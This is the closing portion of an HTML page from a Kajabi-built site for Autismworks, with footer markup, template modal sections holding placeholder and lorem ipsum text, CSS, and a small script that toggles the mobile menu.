  <a class="social-icons__icon social-icons__icon--" href="https://www.tiktok.com/@autismworks"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_tiktok">
    <i class="fab fa-tiktok"></i>
  </a>




  </div>
</div>
</div>
        
      
        
            <div 
  id="block-1555988525205" 
  class="footer__block "
  
>
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Autismworks
</span>
</div>
          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/placeholder.png?17613045145339231" />
    
    
  
</div>

  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"
    
  >
    <h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p>
  </div>
  
    
  
</div>
  </div>
</div>

          
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1751970755169, [data-slick-id="1751970755169"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1751970755169 .block, [data-slick-id="1751970755169"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1751970755169, [data-slick-id="1751970755169"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1751970755169 .block, [data-slick-id="1751970755169"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1751970755169, [data-slick-id="1751970755169"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1751970755169"
  class="
  block-type--text
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1751970755169_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2>All The Tools You Need To Build A Successful Online Business</h2>
<p>Lorem ipsum dolor sit amet, metus at rhoncus dapibus, habitasse vitae cubilia odio sed. Mauris pellentesque eget lorem malesuada wisi nec, nullam mus. Mauris vel mauris. Orci fusce ipsum faucibus scelerisque.</p>



  </div>
</div>

            
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/scripts.js?17613045145339231"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  <script>
  document.addEventListener("DOMContentLoaded", function () {
    const hamburger = document.querySelector(".hamburger");
    const mobileMenu = document.querySelector(".header__content--mobile");

    if (hamburger && mobileMenu) {
      hamburger.addEventListener("click", function () {
        mobileMenu.classList.toggle("active");
      });
    }
  });
</script>
</script>
  </body>
</html>